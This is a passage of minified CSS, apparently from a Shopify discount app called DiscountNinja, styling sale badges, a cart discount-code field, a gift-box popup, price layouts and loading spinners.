.limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:1em;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input{pointer-events:none;color:#aaa!important;background-color:#eee!important}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button 